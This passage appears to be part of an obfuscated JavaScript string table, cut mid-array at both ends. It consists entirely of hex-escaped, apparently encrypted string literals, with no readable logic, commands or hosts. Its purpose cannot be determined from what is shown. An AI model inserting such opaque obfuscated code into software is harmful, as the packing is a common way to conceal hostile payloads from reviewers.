6a\x53\x42\x34\x42\x44\x7a\x44\x67\x77\x3d\x3d','\x49\x77\x52\x61\x4f\x73\x4b\x55\x45\x48\x49\x35\x77\x6f\x6c\x79\x77\x37\x6b\x62\x77\x71\x45\x75\x77\x70\x59\x3d','\x77\x36\x70\x59\x77\x70\x78\x54\x66\x63\x4b\x37','\x77\x34\x33\x44\x73\x63\x4b\x47\x4c\x4d\x4f\x36','\x77\x70\x31\x39\x77\x37\x50\x43\x6c\x6a\x55\x57\x4c\x53\x7a\x43\x70\x67\x48\x43\x6e\x63\x4f\x47\x45\x57\x2f\x44\x73\x4d\x4f\x6d\x77\x71\x67\x37\x77\x71\x64\x38','\x77\x6f\x37\x43\x67\x38\x4f\x56\x56\x54\x4e\x4c\x77\x37\x4c\x44\x69\x38\x4f\x71\x77\x35\x67\x3d','\x4e\x63\x4b\x35\x77\x6f\x33\x43\x72\x38\x4f\x36\x52\x44\x55\x69\x77\x71\x48\x44\x6d\x63\x4b\x54\x44\x63\x4f\x37\x53\x52\x52\x45\x77\x37\x6a\x44\x6b\x31\x58\x44\x6f\x38\x4f\x4b\x77\x70\x54\x43\x68\x67\x3d\x3d','\x77\x6f\x56\x39\x77\x36\x6e\x43\x69\x6a\x63\x3d','\x53\x77\x77\x50','\x49\x51\x52\x43\x4e\x4d\x4b\x47\x45\x47\x45\x7a','\x77\x71\x4c\x43\x6a\x73\x4f\x52\x58\x6a\x56\x63\x77\x71\x6a\x44\x69\x63\x4f\x67\x77\x34\x38\x44\x77\x72\x48\x44\x76\x57\x62\x43\x75\x73\x4b\x54\x4d\x73\x4f\x75\x77\x70\x2f\x44\x74\x33\x49\x68\x77\x36\x78\x41\x65\x52\x41\x3d','\x4c\x63\x4b\x35\x77\x70\x66\x43\x73\x38\x4f\x34','\x4f\x46\x48\x44\x6c\x67\x48\x43\x76\x51\x37\x44\x76\x41\x3d\x3d','\x62\x4d\x4f\x52\x44\x73\x4f\x42','\x77\x37\x72\x44\x6b\x42\x6f\x7a\x77\x34\x6b\x38\x77\x6f\x6f\x3d','\x77\x34\x62\x44\x6b\x63\x4f\x75\x77\x71\x51\x51\x77\x34\x30\x3d','\x77\x70\x54\x43\x67\x6e\x56\x66\x77\x6f\x58\x43\x76\x7a\x2f\x44\x6b\x6c\x73\x4a\x64\x68\x58\x44\x69\x63\x4b\x34\x50\x45\x4e\x4a\x4f\x58\x7a\x43\x6f\x51\x3d\x3d','\x65\x6b\x48\x43\x68\x45\x50\x43\x6a\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x73\x4f\x4b','\x77\x34\x58\x44\x67\x63\x4f\x30\x77\x71\x59\x57\x77\x37\x49\x65\x77\x35\x77\x66\x77\x70\x73\x3d','\x4e\x6a\x52\x65\x77\x35\x48\x44\x72\x41\x6e\x44\x67\x4d\x4f\x37\x77\x35\x6e\x43\x74\x4d\x4b\x49\x77\x6f\x78\x51\x52\x73\x4f\x6c\x77\x71\x38\x79\x4f\x6b\x2f\x43\x70\x41\x6f\x3d','\x77\x37\x44\x44\x70\x67\x30\x73\x77\x36\x34\x3d','\x50\x7a\x50\x43\x73\x67\x3d\x3d','\x4a\x78\x4c\x43\x76\x4d\x4b\x52\x51\x4d\x4b\x47\x77\x37\x52\x56\x77\x37\x46\x55\x77\x36\x41\x3d','\x63\x77\x6e\x43\x70\x30\x34\x4e\x49\x45\x5a\x65\x4f\x56\x55\x62\x77\x72\x58\x44\x6c\x52\x68\x49\x77\x35\x44\x44\x6d\x73\x4f\x73\x77\x70\x63\x79\x77\x37\x6c\x53\x59\x43\x5a\x74\x77\x36\x52\x4f\x63\x77\x3d\x3d','\x77\x34\x2f\x44\x6a\x4d\x4f\x70\x77\x72\x41\x51\x77\x35\x59\x3d','\x56\x73\x4b\x6a\x46\x47\x4d\x50\x77\x35\x6e\x43\x72\x6b\x77\x79\x77\x6f\x64\x7a\x63\x63\x4f\x64\x57\x48\x48\x44\x6a\x4d\x4b\x70\x77\x6f\x77\x64\x77\x37\x72\x44\x74\x77\x3d\x3d','\x63\x4d\x4f\x64\x47\x63\x4f\x57\x47\x69\x51\x44\x77\x37\x35\x4f\x77\x35\x34\x45\x62\x38\x4f\x72\x49\x63\x4b\x43\x77\x71\x4c\x43\x71\x73\x4f\x32\x77\x71\x42\x76\x77\x34\x44\x43\x74\x73\x4f\x4e\x77\x70\x78\x51\x77\x72\x37\x43\x6a\x4d\x4f\x66\x4e\x41\x3d\x3d','\x77\x36\x78\x50\x77\x70\x74\x54\x66\x63\x4b\x36\x77\x6f\x38\x2b\x63\x4d\x4b\x43\x77\x71\x6f\x3d','\x45\x6c\x48\x43\x74\x63\x4b\x4d\x4a\x52\x78\x64\x77\x34\x41\x3d','\x47\x63\x4b\x33\x77\x70\x54\x43\x71\x73\x4f\x34\x52\x43\x39\x6c\x77\x71\x66\x43\x6a\x73\x4b\x50\x43\x63\x4f\x36\x53\x45\x46\x56\x77\x36\x33\x44\x6d\x51\x76\x43\x75\x38\x4b\x65\x77\x71\x54\x43\x67\x63\x4f\x56\x59\x42\x4a\x43\x77\x34\x45\x46\x4f\x46\x77\x44\x77\x36\x38\x56\x62\x55\x64\x32\x57\x42\x62\x44\x69\x38\x4f\x51\x77\x71\x73\x62\x77\x72\x66\x44\x75\x4d\x4f\x36\x77\x71\x55\x67\x61\x73\x4f\x5a\x64\x73\x4f\x49\x59\x79\x5a\x68\x42\x32\x37\x43\x70\x56\x54\x44\x74\x78\x62\x44\x6d\x78\x4c\x43\x6a\x38\x4b\x30\x57\x73\x4b\x46\x77\x36\x4d\x6f\x59\x52\x66\x44\x68\x45\x34\x72\x56\x38\x4f\x73\x58\x33\x4c\x44\x76\x63\x4f\x49\x77\x35\x44\x43\x6e\x6c\x34\x5a','\x77\x72\x41\x4e\x77\x34\x55\x3d','\x4e\x77\x31\x4c','\x50\x51\x6e\x43\x72\x4d\x4b\x52\x56\x4d\x4b\x6e\x77\x37\x39\x5a\x77\x37\x49\x3d','\x63\x52\x6a\x44\x69\x68\x42\x39\x43\x69\x48\x44\x67\x77\x3d\x3d','\x50\x63\x4b\x42\x77\x6f\x74\x67\x77\x34\x30\x52\x5a\x58\x49\x3d','\x59\x78\x51\x56\x77\x36\x77\x3d','\x77\x6f\x6e\x43\x67\x38\x4f\x59\x54\x6a\x74\x4e\x77\x36\x6a\x44\x6c\x73\x4b\x72\x77\x35\x49\x66\x77\x37\x72\x44\x76\x32\x4c\x43\x73\x63\x4b\x5a\x4b\x63\x4f\x55\x77\x35\x6e\x43\x76\x58\x73\x3d','\x4f\x54\x56\x61\x48\x63\x4f\x77','\x51\x63\x4b\x6f\x77\x72\x44\x44\x6a\x73\x4f\x71\x62\x4d\x4b\x45\x64\x77\x4c\x43\x6d\x73\x4b\x43\x56\x41\x3d\x3d','\x4b\x42\x4e\x4e\x50\x38\x4f\x64\x42\x57\x6b\x46\x77\x6f\x38\x75\x77\x37\x38\x47\x77\x71\x56\x32\x77\x34\x72\x43\x73\x4d\x4b\x51\x77\x71\x56\x4f\x54\x6a\x2f\x44\x6f\x77\x3d\x3d','\x77\x37\x4c\x44\x71\x44\x49\x74\x77\x37\x6e\x43\x75\x33\x6a\x43\x72\x51\x3d\x3d','\x5a\x7a\x38\x77\x50\x31\x72\x44\x6a\x51\x3d\x3d','\x4f\x6e\x72\x44\x71\x4d\x4b\x66\x77\x36\x76\x44\x68\x73\x4f\x37\x77\x71\x51\x32\x57\x38\x4b\x54\x43\x4d\x4f\x4d\x64\x38\x4f\x47\x77\x35\x67\x51\x4f\x4d\x4f\x59\x77\x34\x74\x6f\x44\x38\x4b\x79\x4c\x67\x3d\x3d','\x61\x45\x41\x2f\x47\x73\x4b\x74','\x4c\x67\x70\x43\x50\x63\x4b\x57\x45\x6e\x49\x2f\x77\x70\x51\x79','\x64\x51\x6e\x44\x6a\x41\x3d\x3d','\x77\x36\x4c\x44\x6f\x68\x63\x77\x77\x36\x6a\x43\x74\x30\x4c\x43\x73\x38\x4f\x72\x4a\x77\x3d\x3d','\x4d\x46\x48\x44\x6c\x51\x44\x43\x72\x42\x58\x44\x6b\x69\x6f\x3d','\x66\x30\x50\x43\x6d\x6c\x50\x43\x6a\x41\x67\x37\x77\x34\x34\x4f\x4d\x41\x6e\x43\x74\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x36\x48\x43\x69\x7a\x6f\x3d','\x77\x72\x6e\x43\x68\x63\x4b\x50\x77\x36\x7a\x44\x76\x78\x6f\x67\x77\x71\x72\x44\x71\x47\x54\x44\x6f\x41\x6c\x63','\x77\x36\x45\x6a\x77\x70\x66\x43\x69\x73\x4f\x59','\x5a\x52\x34\x59\x77\x36\x37\x43\x74\x51\x49\x3d','\x59\x68\x4c\x44\x6d\x52\x4e\x39','\x61\x55\x2f\x43\x69\x55\x62\x43\x67\x44\x6c\x44\x77\x35\x77\x56\x50\x52\x76\x43\x70\x44\x44\x44\x67\x38\x4b\x71\x77\x6f\x63\x3d','\x77\x35\x37\x44\x6b\x45\x30\x51\x53\x44\x41\x3d','\x5a\x4d\x4b\x70\x46\x31\x51\x71\x77\x35\x54\x43\x72\x6c\x6f\x69\x77\x71\x74\x76\x62\x73\x4f\x63\x56\x46\x63\x3d','\x4c\x52\x2f\x43\x6f\x63\x4b\x48\x52\x73\x4b\x39','\x59\x68\x4c\x44\x72\x77\x5a\x32\x4a\x7a\x33\x44\x6e\x38\x4b\x68\x45\x73\x4f\x48\x77\x6f\x6e\x44\x75\x73\x4f\x68\x77\x34\x54\x44\x72\x63\x4f\x52\x55\x31\x4c\x44\x67\x4d\x4b\x6f\x77\x70\x6f\x3d','\x65\x30\x6e\x43\x68\x6c\x4c\x43\x68\x68\x45\x37\x77\x37\x45\x75\x45\x44\x6e\x43\x6d\x43\x72\x44\x74\x4d\x4b\x41\x77\x72\x6a\x43\x75\x38\x4f\x41\x77\x71\x6f\x3d','\x44\x6c\x35\x46\x77\x36\x59\x38\x4f\x32\x6e\x44\x68\x4d\x4b\x57\x77\x37\x55\x64\x49\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x6d\x31\x53\x77\x6f\x33\x43\x71\x57\x58\x44\x6b\x6c\x78\x54\x66\x67\x37\x44\x73\x38\x4b\x30\x44\x45\x35\x52\x59\x54\x4c\x43\x76\x7a\x38\x50\x77\x37\x4c\x44\x74\x73\x4b\x76\x47\x68\x45\x74\x77\x6f\x38\x3d','\x4f\x77\x52\x41\x4a\x73\x4b\x57','\x77\x6f\x49\x55\x42\x77\x3d\x3d','\x77\x6f\x44\x43\x68\x63\x4f\x57\x58\x67\x4a\x52\x77\x37\x62\x44\x68\x38\x4f\x32','\x77\x70\x39\x35\x77\x36\x76\x43\x6d\x43\x59\x66','\x77\x71\x33\x44\x74\x6e\x54\x44\x6f\x4d\x4f\x30\x43\x4d\x4f\x67\x77\x37\x7a\x43\x6f\x32\x48\x43\x76\x6e\x67\x49\x56\x4d\x4b\x55\x51\x48\x73\x65\x77\x72\x45\x62\x77\x72\x77\x66\x41\x73\x4f\x6e\x50\x4d\x4b\x46\x77\x37\x6b\x3d','\x62\x44\x4c\x43\x74\x51\x41\x76','\x77\x37\x39\x42\x77\x70\x73\x3d','\x50\x7a\x68\x44\x44\x38\x4f\x38\x77\x34\x51\x2f','\x77\x36\x4e\x46\x77\x70\x74\x48\x66\x63\x4b\x67','\x77\x36\x41\x72\x77\x70\x58\x43\x6d\x38\x4f\x53\x55\x38\x4b\x39\x66\x63\x4b\x6f\x56\x73\x4f\x74\x53\x38\x4b\x79\x4e\x45\x78\x4f\x77\x71\x77\x3d','\x77\x70\x6a\x44\x6c\x73\x4f\x68\x77\x34\x73\x7a\x41\x63\x4b\x62\x66\x4d\x4f\x34\x4d\x77\x3d\x3d','\x77\x6f\x50\x43\x6a\x63\x4f\x4e\x55\x6a\x46\x4a\x77\x37\x4c\x44\x6a\x63\x4f\x33\x77\x70\x67\x46\x77\x36\x72\x44\x72\x33\x33\x43\x6c\x63\x4b\x51\x4f\x4d\x4f\x33\x77\x34\x4c\x43\x6e\x58\x38\x77\x77\x36\x4d\x4a\x62\x77\x72\x44\x6f\x51\x6e\x44\x76\x30\x30\x34\x77\x70\x54\x43\x6a\x63\x4b\x6e\x77\x36\x30\x4b\x45\x38\x4f\x61\x77\x35\x6f\x3d','\x4e\x43\x35\x56\x77\x34\x66\x44\x67\x68\x6e\x43\x69\x38\x4f\x36\x77\x35\x6a\x43\x68\x4d\x4b\x4d\x77\x6f\x70\x35','\x48\x31\x6e\x43\x6b\x73\x4b\x43\x4d\x58\x30\x3d','\x4b\x68\x58\x43\x71\x63\x4b\x61\x56\x67\x3d\x3d','\x4c\x7a\x78\x47\x77\x35\x7a\x44\x70\x42\x2f\x43\x6d\x73\x4f\x37\x77\x35\x37\x44\x72\x73\x4b\x59\x77\x6f\x31\x39\x55\x63\x4f\x4e\x77\x71\x38\x2f\x49\x41\x62\x44\x6e\x56\x74\x6a\x42\x6b\x4e\x32\x77\x6f\x73\x43\x77\x71\x49\x64\x4f\x73\x4b\x36\x4f\x38\x4f\x78\x77\x6f\x56\x76\x77\x71\x44\x44\x67\x38\x4f\x4a\x77\x71\x4d\x3d','\x47\x43\x52\x56\x41\x32\x78\x6f\x53\x79\x70\x2b\x4d\x38\x4f\x41\x64\x63\x4f\x55','\x4e\x46\x62\x44\x6d\x67\x33\x43\x76\x41\x38\x3d','\x77\x6f\x48\x43\x6d\x58\x70\x56\x77\x6f\x34\x3d','\x61\x63\x4f\x56\x41\x63\x4f\x62\x45\x6a\x4a\x5a\x77\x37\x4a\x54\x77\x70\x34\x43\x61\x4d\x4f\x38\x4a\x73\x4b\x67\x77\x72\x48\x43\x6f\x4d\x4f\x71\x77\x37\x70\x66\x77\x34\x37\x43\x6b\x63\x4f\x59\x77\x34\x42\x62\x77\x71\x4c\x43\x69\x73\x4b\x5a\x65\x63\x4f\x41\x77\x72\x31\x30\x77\x70\x31\x46\x77\x71\x6e\x43\x68\x4d\x4f\x35\x50\x78\x34\x3d','\x51\x78\x67\x42\x61\x78\x30\x3d','\x65\x56\x50\x43\x6a\x55\x54\x43\x71\x41\x46\x77\x77\x35\x63\x54\x45\x42\x7a\x43\x71\x51\x55\x3d','\x59\x38\x4b\x30\x46\x30\x6f\x6e\x77\x37\x67\x3d','\x4c\x63\x4b\x4d\x45\x44\x76\x44\x6c\x51\x3d\x3d','\x49\x63\x4b\x66\x42\x7a\x7a\x44\x6c\x73\x4f\x41\x77\x35\x56\x45\x77\x6f\x6e\x44\x67\x6a\x48\x44\x73\x6e\x72\x44\x6e\x56\x33\x44\x6c\x51\x4e\x47\x77\x35\x39\x32\x77\x37\x70\x45\x4b\x38\x4f\x35\x66\x42\x73\x44\x77\x37\x74\x32\x77\x34\x64\x35\x65\x38\x4f\x77\x77\x34\x39\x70\x66\x38\x4f\x2f\x59\x54\x6e\x43\x74\x63\x4f\x70\x77\x72\x51\x74\x77\x37\x37\x44\x72\x7a\x63\x3d','\x61\x41\x4d\x59\x77\x37\x72\x43\x71\x51\x55\x3d','\x77\x36\x66\x44\x75\x33\x67\x4f\x77\x70\x34\x62\x77\x36\x59\x3d','\x42\x73\x4b\x4e\x77\x70\x70\x68\x77\x34\x73\x4e\x5a\x47\x66\x44\x72\x38\x4b\x69\x59\x6a\x56\x5a\x47\x63\x4f\x4e\x4d\x56\x6b\x4c\x64\x38\x4b\x33\x77\x36\x41\x5a\x52\x38\x4f\x73\x61\x41\x3d\x3d','\x77\x37\x72\x44\x68\x41\x45\x34\x77\x34\x73\x76\x77\x72\x2f\x44\x67\x53\x34\x45\x77\x37\x54\x43\x6e\x32\x56\x79\x50\x77\x3d\x3d','\x77\x36\x54\x44\x74\x51\x41\x76\x77\x36\x34\x3d','\x4c\x7a\x78\x47\x77\x35\x7a\x44\x70\x42\x2f\x43\x6d\x73\x4f\x37\x77\x35\x37\x44\x72\x73\x4b\x59\x77\x6f\x31\x39\x55\x63\x4f\x4e\x77\x71\x38\x2f\x49\x41\x62\x44\x6e\x56\x74\x6a\x42\x6b\x4e\x35\x77\x70\x59\x42\x77\x71\x55\x56\x4c\x41\x3d\x3d','\x77\x72\x7a\x43\x68\x38\x4b\x52\x77\x37\x7a\x44\x76\x77\x3d\x3d','\x58\x43\x76\x43\x6a\x53\x37\x43\x6f\x46\x37\x44\x72\x69\x6e\x43\x6d\x73\x4b\x50\x77\x72\x39\x4e\x77\x35\x4d\x3d','\x77\x71\x37\x44\x75\x47\x44\x44\x6f\x4d\x4f\x2f\x44\x41\x3d\x3d','\x77\x34\x54\x44\x6c\x63\x4f\x32\x77\x71\x6f\x44\x77\x34\x51\x44\x77\x35\x63\x5a\x77\x35\x33\x44\x6e\x42\x30\x4d\x77\x36\x44\x44\x6c\x73\x4f\x52\x77\x34\x35\x36\x77\x70\x5a\x72\x77\x35\x31\x61\x77\x34\x64\x7a\x77\x34\x6a\x44\x67\x4d\x4b\x51\x77\x71\x77\x4f\x77\x37\x76\x43\x6d\x4d\x4f\x55','\x77\x34\x37\x44\x6d\x30\x45\x52\x66\x53\x51\x68\x77\x35\x72\x43\x73\x73\x4b\x31\x63\x41\x72\x43\x68\x77\x3d\x3d','\x66\x45\x7a\x43\x69\x55\x4c\x43\x6a\x77\x6c\x6e\x77\x35\x51\x3d','\x77\x70\x62\x44\x71\x73\x4f\x76\x77\x37\x63\x4c\x53\x73\x4f\x70\x4a\x4d\x4b\x4b\x4e\x47\x77\x63\x77\x70\x64\x42\x77\x34\x64\x69\x56\x63\x4b\x62\x77\x72\x39\x42\x4b\x6a\x55\x71\x48\x4d\x4f\x30\x77\x35\x46\x4c\x4f\x54\x58\x44\x67\x63\x4f\x70','\x64\x78\x44\x43\x70\x55\x4d\x57','\x49\x38\x4b\x52\x46\x67\x3d\x3d','\x65\x44\x49\x69','\x4e\x73\x4f\x79\x54\x6b\x62\x43\x75\x38\x4b\x6c\x77\x34\x4d\x5a\x51\x63\x4f\x45\x77\x34\x34\x31\x77\x37\x45\x3d','\x77\x71\x6b\x72\x77\x35\x63\x3d','\x55\x41\x51\x64','\x66\x44\x4c\x43\x72\x41\x3d\x3d','\x4f\x73\x4f\x5a\x77\x34\x58\x44\x72\x58\x6e\x44\x6c\x38\x4f\x69\x77\x34\x48\x43\x73\x78\x37\x43\x73\x38\x4f\x2b\x4c\x73\x4b\x62\x58\x38\x4b\x31\x77\x34\x4a\x38\x50\x42\x66\x44\x67\x4d\x4f\x50\x50\x38\x4b\x6e\x77\x72\x4e\x43\x65\x54\x34\x59\x77\x34\x50\x44\x6d\x33\x46\x42\x53\x41\x3d\x3d','\x5a\x44\x6e\x43\x6e\x44\x51\x3d','\x4a\x45\x58\x44\x6c\x51\x66\x43\x74\x78\x45\x3d','\x48\x31\x2f\x43\x6e\x4d\x4b\x4e','\x64\x38\x4f\x79\x77\x36\x50\x44\x6f\x67\x3d\x3d','\x42\x55\x54\x43\x74\x51\x3d\x3d','\x77\x70\x44\x43\x6e\x6e\x6c\x49\x77\x70\x37\x43\x75\x67\x3d\x3d','\x4d\x53\x68\x44\x77\x35\x30\x3d','\x77\x36\x48\x44\x72\x43\x51\x3d','\x77\x36\x66\x44\x6f\x6e\x34\x42','\x4c\x68\x39\x2f','\x44\x30\x72\x43\x72\x77\x3d\x3d','\x77\x34\x37\x43\x6b\x4d\x4f\x36','\x5a\x63\x4b\x51\x77\x70\x5a\x41\x77\x35\x41\x4d\x59\x6d\x2f\x44\x76\x4d\x4b\x71\x44\x67\x3d\x3d','\x77\x36\x4c\x44\x68\x42\x73\x6b\x77\x34\x6b\x3d','\x50\x38\x4b\x4c\x77\x71\x70\x6e\x77\x35\x59\x58\x5a\x57\x59\x3d','\x77\x6f\x49\x70\x77\x35\x59\x3d','\x77\x70\x73\x68\x41\x41\x3d\x3d','\x54\x42\x63\x77','\x49\x38\x4b\x62\x48\x7a\x4c\x44\x68\x63\x4f\x4a','\x42\x77\x39\x6d\x77\x36\x2f\x43\x74\x45\x6e\x44\x68\x63\x4b\x74\x77\x37\x7a\x43\x68\x63\x4b\x37\x77\x71\x77\x76\x46\x4d\x4b\x6e\x77\x37\x46\x74\x65\x56\x6e\x43\x6f\x41\x30\x67\x54\x46\x52\x59\x77\x70\x78\x49\x77\x36\x4d\x50\x47\x38\x4b\x78\x66\x4d\x4f\x61\x77\x70\x77\x2b\x77\x71\x54\x44\x6c\x4d\x4b\x51\x77\x37\x62\x44\x6a\x51\x3d\x3d','\x51\x58\x72\x43\x69\x77\x3d\x3d','\x4e\x57\x4a\x6a\x77\x35\x45\x4e\x42\x77\x3d\x3d','\x45\x46\x33\x43\x67\x38\x4b\x63\x5a\x30\x4d\x48\x77\x34\x54\x44\x6b\x48\x50\x43\x6c\x52\x62\x44\x6d\x73\x4f\x4d\x77\x34\x7a\x44\x67\x6c\x76\x43\x72\x73\x4f\x4d\x77\x72\x33\x43\x73\x63\x4b\x4c\x64\x45\x48\x44\x6e\x63\x4b\x35\x77\x34\x50\x43\x6b\x63\x4b\x75\x48\x73\x4b\x47\x64\x55\x73\x58\x77\x6f\x37\x44\x6b\x42\x44\x43\x68\x73\x4b\x37\x65\x73\x4f\x56\x46\x52\x54\x43\x6c\x7a\x6a\x44\x70\x4d\x4f\x2f\x77\x6f\x56\x47\x77\x35\x34\x4a\x47\x69\x68\x68\x77\x37\x76\x43\x6e\x42\x4e\x77\x77\x72\x73\x6f\x50\x6d\x76\x43\x6a\x73\x4f\x51\x43\x41\x3d\x3d','\x77\x37\x51\x77\x77\x70\x37\x43\x6e\x73\x4f\x4a\x51\x63\x4f\x57\x64\x73\x4b\x68\x56\x4d\x4f\x71\x52\x4d\x4b\x71','\x77\x70\x70\x78\x77\x36\x49\x3d','\x4d\x69\x39\x54','\x45\x48\x4c\x43\x67\x67\x3d\x3d','\x77\x36\x58\x43\x75\x63\x4b\x30\x77\x36\x66\x44\x75\x52\x56\x2b\x77\x72\x48\x44\x75\x47\x48\x44\x70\x6a\x35\x36\x58\x68\x55\x6d\x65\x38\x4f\x66\x77\x6f\x6a\x43\x6d\x6b\x62\x44\x76\x46\x59\x73\x77\x37\x64\x79\x77\x37\x55\x4c\x77\x71\x62\x43\x68\x4d\x4b\x42\x77\x37\x76\x43\x6f\x4d\x4f\x45','\x4b\x4d\x4b\x48\x77\x37\x4c\x44\x75\x51\x3d\x3d','\x77\x34\x66\x44\x6b\x63\x4f\x7a\x77\x72\x41\x46\x77\x34\x49\x53','\x52\x54\x66\x43\x6a\x77\x3d\x3d','\x77\x35\x33\x44\x6e\x63\x4f\x75\x77\x71\x63\x4c\x77\x35\x49\x3d','\x77\x36\x74\x50\x77\x70\x5a\x56\x5a\x4d\x4b\x74\x77\x70\x51\x70','\x46\x4d\x4f\x4e\x62\x77\x3d\x3d','\x77\x34\x48\x44\x72\x63\x4b\x4c\x4c\x38\x4f\x67\x46\x73\x4f\x45','\x77\x35\x72\x43\x75\x38\x4f\x4f\x77\x34\x37\x44\x76\x4d\x4f\x66\x51\x57\x73\x70','\x5a\x77\x2f\x43\x70\x31\x6b\x4e\x4f\x77\x30\x3d','\x54\x78\x6b\x5a','\x52\x7a\x6e\x43\x6e\x6a\x58\x43\x68\x6c\x6a\x44\x76\x79\x6a\x43\x6e\x41\x3d\x3d','\x41\x4d\x4b\x65\x77\x72\x72\x44\x67\x38\x4f\x65\x77\x34\x35\x44\x49\x53\x31\x55\x77\x34\x76\x44\x74\x43\x54\x43\x70\x63\x4b\x76\x77\x72\x4c\x43\x67\x78\x4d\x3d','\x45\x6b\x58\x44\x6a\x77\x59\x3d','\x4a\x6a\x68\x45\x77\x36\x48\x44\x71\x68\x50\x43\x69\x77\x3d\x3d','\x77\x71\x4c\x43\x71\x56\x68\x2f\x77\x71\x2f\x43\x6a\x6c\x62\x44\x74\x57\x63\x33\x57\x43\x76\x44\x6b\x38\x4b\x66\x46\x32\x64\x77\x56\x68\x4c\x44\x68\x51\x59\x38\x77\x34\x76\x44\x69\x63\x4b\x43\x4b\x45\x31\x79\x77\x35\x35\x4e\x77\x35\x2f\x44\x6b\x32\x2f\x44\x67\x38\x4b\x43\x5a\x63\x4f\x56\x4f\x6e\x62\x44\x69\x47\x49\x76\x77\x36\x64\x42\x4b\x73\x4b\x4a\x77\x35\x58\x44\x76\x38\x4b\x2f\x77\x71\x37\x44\x6d\x4d\x4b\x6e\x41\x58\x6a\x44\x6d\x77\x35\x5a\x45\x46\x6a\x43\x6c\x31\x67\x65\x77\x72\x6e\x44\x72\x41\x3d\x3d','\x61\x41\x58\x43\x70\x30\x30\x57\x50\x77\x3d\x3d','\x58\x54\x63\x75','\x77\x70\x37\x44\x6a\x6d\x77\x4c\x77\x70\x73\x4b\x55\x4d\x4b\x52\x77\x70\x6e\x43\x75\x73\x4b\x6f\x5a\x33\x46\x6d\x61\x73\x4b\x69\x4e\x67\x3d\x3d','\x4f\x4d\x4b\x55\x77\x70\x56\x36\x77\x35\x41\x3d','\x4a\x58\x39\x67\x77\x35\x41\x34\x41\x51\x3d\x3d','\x64\x69\x76\x43\x6f\x51\x3d\x3d','\x42\x73\x4b\x59\x77\x72\x6a\x44\x6e\x73\x4f\x37\x77\x35\x38\x3d','\x77\x71\x33\x43\x6e\x4d\x4b\x74','\x4d\x4d\x4f\x6f\x58\x41\x3d\x3d','\x4c\x67\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x73\x68\x77\x70\x77\x3d','\x65\x51\x38\x64','\x4d\x73\x4f\x36\x65\x77\x3d\x3d','\x4c\x69\x39\x5a','\x4d\x6a\x4e\x6f','\x77\x34\x48\x44\x6f\x68\x59\x3d','\x4b\x73\x4b\x4b\x77\x70\x49\x3d','\x47\x45\x72\x43\x6f\x51\x3d\x3d','\x77\x70\x42\x30\x77\x36\x54\x43\x6a\x52\x4d\x44','\x77\x34\x6a\x43\x68\x63\x4f\x6d','\x4e\x4d\x4b\x42\x77\x70\x63\x3d','\x4b\x4d\x4b\x61\x77\x6f\x77\x3d','\x4a\x4d\x4b\x59\x77\x72\x59\x3d','\x77\x71\x58\x43\x67\x73\x4f\x55','\x4e\x33\x50\x44\x76\x38\x4b\x45\x77\x34\x33\x44\x6b\x77\x3d\x3d','\x4a\x4d\x4b\x4d\x77\x70\x63\x3d','\x77\x71\x76\x43\x68\x58\x51\x3d','\x66\x55\x6b\x79\x48\x63\x4b\x4c\x61\x33\x33\x44\x72\x73\x4b\x6a\x77\x35\x73\x3d','\x77\x36\x78\x49\x77\x70\x52\x53\x53\x4d\x4b\x38','\x47\x6a\x58\x43\x70\x67\x3d\x3d','\x44\x6b\x54\x43\x6c\x77\x3d\x3d','\x4e\x73\x4f\x6f\x53\x6c\x58\x43\x6a\x73\x4b\x30','\x46\x44\x70\x4b','\x4b\x63\x4b\x62\x77\x37\x7a\x44\x71\x73\x4b\x79\x77\x6f\x38\x3d','\x53\x63\x4b\x6f\x47\x51\x3d\x3d','\x4e\x55\x7a\x44\x6d\x68\x48\x43\x6d\x78\x50\x44\x6d\x53\x48\x44\x6f\x78\x67\x3d','\x77\x35\x33\x43\x67\x38\x4f\x64','\x77\x70\x45\x64\x43\x4d\x4b\x6f\x77\x36\x5a\x74\x77\x70\x6b\x36\x77\x35\x4a\x54','\x77\x71\x4e\x37\x77\x36\x67\x3d','\x77\x70\x37\x43\x71\x63\x4b\x5a\x77\x35\x66\x43\x72\x73\x4f\x4b\x47\x6e\x4a\x39\x4d\x38\x4f\x4a','\x77\x37\x58\x44\x74\x77\x30\x77\x77\x37\x38\x3d','\x41\x52\x39\x48','\x77\x36\x66\x44\x67\x43\x67\x57\x77\x35\x59\x3d','\x52\x38\x4f\x6a\x77\x36\x76\x44\x68\x6d\x4c\x44\x68\x67\x3d\x3d','\x77\x34\x6b\x65\x77\x6f\x6a\x44\x67\x4d\x4f\x55\x53\x73\x4f\x77\x65\x38\x4b\x30\x5a\x73\x4f\x38\x54\x38\x4b\x74\x50\x77\x3d\x3d','\x77\x70\x42\x7a\x77\x36\x72\x43\x6c\x44\x73\x53','\x46\x55\x37\x43\x69\x73\x4b\x52\x49\x77\x3d\x3d','\x49\x57\x7a\x44\x73\x51\x3d\x3d','\x77\x34\x50\x43\x73\x4d\x4f\x45\x77\x34\x7a\x44\x72\x73\x4f\x65','\x4d\x69\x68\x53\x77\x34\x62\x44\x74\x77\x77\x3d','\x62\x51\x37\x43\x72\x55\x38\x61\x47\x41\x34\x3d','\x44\x6c\x37\x43\x6b\x63\x4b\x66\x49\x58\x77\x3d','\x77\x71\x6e\x43\x6e\x38\x4f\x6a','\x77\x34\x2f\x44\x6e\x44\x34\x53\x77\x35\x63\x35\x42\x51\x3d\x3d','\x77\x71\x2f\x44\x73\x6d\x7a\x44\x72\x73\x4f\x6e\x41\x51\x3d\x3d','\x51\x52\x77\x65\x61\x67\x3d\x3d','\x77\x6f\x48\x43\x69\x63\x4f\x56\x58\x43\x4a\x41','\x65\x43\x67\x48\x57\x73\x4f\x70\x77\x70\x49\x77\x77\x37\x58\x43\x71\x56\x77\x43\x44\x38\x4f\x66\x43\x42\x52\x64\x43\x38\x4f\x43\x77\x6f\x49\x62\x77\x70\x74\x4e\x77\x37\x37\x43\x6d\x56\x44\x43\x6c\x43\x33\x43\x74\x4d\x4b\x31\x50\x43\x78\x34\x77\x35\x41\x78\x77\x37\x66\x44\x74\x38\x4b\x33\x77\x35\x77\x48\x77\x6f\x6b\x3d','\x4a\x32\x76\x44\x73\x73\x4b\x66\x77\x37\x67\x3d','\x77\x71\x6f\x70\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x4e\x6e\x6a\x44\x6c\x73\x4b\x79\x48\x7a\x6f\x59\x77\x6f\x6a\x43\x6c\x33\x50\x44\x6d